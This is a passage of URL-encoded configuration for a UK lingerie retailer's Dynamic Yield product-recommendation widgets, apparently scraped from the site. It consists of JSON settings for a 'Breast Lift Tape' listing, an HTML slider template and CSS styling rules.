int%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B